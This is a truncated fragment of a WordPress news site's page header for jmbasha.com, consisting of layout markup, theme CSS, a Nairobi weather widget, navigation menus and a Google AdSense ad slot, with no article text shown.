    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_334" class="tdc-zone"><div class="tdc_zone tdi_2_e97  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_e97{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_e97:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_e97:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_e97{
position:relative;
}
}

</style>
<div class="tdi_1_334_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_334_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_8a3" class="tdc-row"><div class="vc_row tdi_4_e96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_e96{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_e96 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_e96 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_166  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_166{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_166{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_166{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_bf9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_bf9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_bf9{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_bf9{
                    display: inline-block;
                }.tdi_7_bf9 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_bf9 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_bf9 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_11f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_11f{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_11f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_11f{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_899 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_899" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_899{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_899 .tdb-logo-a,
                .tdi_10_899 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_899 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_899 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_899 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_899 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_899 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_899 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_899 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_899 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_899 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_899 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_899 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_13f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_13f{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_13f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_13f{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_fe9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_fe9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_fe9{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_fe9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_fe9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_fe9 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_c9e" class="tdc-zone"><div class="tdc_zone tdi_15_f59  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_f59{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_888" class="tdc-row"><div class="vc_row tdi_17_f63  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_f63{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_f33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_f33{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_33a" class="tdc-zone"><div class="tdc_zone tdi_21_829  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_829{
                    min-height: 0;
                }.tdi_21_829:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_829:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_829{
position:relative;
}

</style>
<div class="tdi_20_33a_rand_style td-element-style" ><style>
.tdi_20_33a_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_33f" class="tdc-row stretch_row"><div class="vc_row tdi_23_5ff  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_5ff{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_5ff {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_5ff .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_5ff{
position:relative;
}

.tdi_23_5ff .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_33f_rand_style td-element-style" ><style>
.tdi_22_33f_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_e37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_e37{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_c09 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_c09" >
<style>

/* inline tdc_css att */

.tdi_26_c09{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_c09{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_c09{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_c09{
                    display: inline-block;
                }.tdi_26_c09 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_c09 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_c09 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_c09 .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">27.6</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_666 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_666" >
<style>

/* inline tdc_css att */

.tdi_27_666{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_666{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_666{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_666{
                    display: inline-block;
                }.tdi_27_666 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Friday, January 23, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_b30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_b30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_b30{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_b30{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_b30{
                    display: inline-block;
                }.tdi_28_b30 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_b30 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_b30 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_b30 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_b30 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_b30 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_b30 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_b30 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_b30 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_b30 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_b30 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_b30 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_307 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_307" >
<style>
/* custom css */
.tdi_29_307{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_735 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_735 .tdm-social-item i.td-icon-twitter,
				.tdi_30_735 .tdm-social-item i.td-icon-linkedin,
				.tdi_30_735 .tdm-social-item i.td-icon-pinterest,
				.tdi_30_735 .tdm-social-item i.td-icon-blogger,
				.tdi_30_735 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_735 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_735 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_735 .tdm-social-item i,
				.tds-team-member2 .tdi_30_735.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_735 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_735.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_735 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_735"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_598" class="tdc-row"><div class="vc_row tdi_32_596  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_596{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_899  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_899{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_060  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_060{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_060 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_060 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_060.tdc-row-content-vert-center,
                    .tdi_36_060.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_060.tdc-row-content-vert-bottom,
                    .tdi_36_060.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_060.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_060.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_060{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_060 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_060{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_ba0  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_ba0{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_ba0{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_ba0{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_ba0{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_950 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_950" >
<style>
/* custom css */
.tdi_39_950 .tdb-logo-a,
                .tdi_39_950 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_950 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_950 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_950 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_950 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_950 .tdb-logo-text-title{
                    display: block;
                }.tdi_39_950 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_950 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_950 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_766  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_766{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_766{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_766{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_766{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_70f td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_70f{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_70f.td-a-rec-img{
				    text-align: right;
				}.tdi_42_70f.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_589  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_589{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_871  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_871{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_677 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_677"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_677{
                    display: inline-block;
                }.tdi_47_677 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_677 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_677 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_677 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_677 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_677 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_677 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_677 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_677:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_677 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_677 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_677 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_677 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_677 .tdb-menu > li > a,
                .tdi_47_677 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_677 .tdb-menu > li > a,
                .tdi_47_677 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_677 .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_677 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_677 .tdb-menu > li > a:after,
				.tdi_47_677 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_677 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_b3b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_b3b" >
<style>
/* custom css */
.tdi_50_b3b .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_50_b3b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_50_b3b .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_50_b3b .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_50_b3b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_b3b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_b3b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_b3b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_b3b .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_b3b .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_50_b3b .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_b3b .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_b3b .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_50_b3b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_50_b3b .entry-thumb{
					background-position: center 50%;
				}.tdi_50_b3b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_b3b .td-module-meta-info,
				.ie11 .tdi_50_b3b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_b3b .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_50_b3b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_b3b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_b3b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_b3b .td-post-category{
					display: inline-block;
				}.tdi_50_b3b .td-post-author-name{
					display: none;
				}.tdi_50_b3b .entry-review-stars{
					display: inline-block;
				}.tdi_50_b3b .td-icon-star,
                .tdi_50_b3b .td-icon-star-empty,
                .tdi_50_b3b .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_b3b .td-module-comments{
					display: none;
				}.tdi_50_b3b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_b3b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_50_b3b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_b3b .block-mega-child-cats{
					width: 160px;
				}.tdi_50_b3b .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_50_b3b .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_b3b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_b3b .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_b3b .td-module-container:before{
					bottom: -13px;
				}.tdi_50_b3b .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_b3b .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_50_b3b .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_50_b3b .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_50_b3b .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_50_b3b .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_b3b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_b3b .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_b3b .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_50_b3b .td-module-container:before{
					bottom: -13px;
				}.tdi_50_b3b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_50_b3b .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_b3b .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
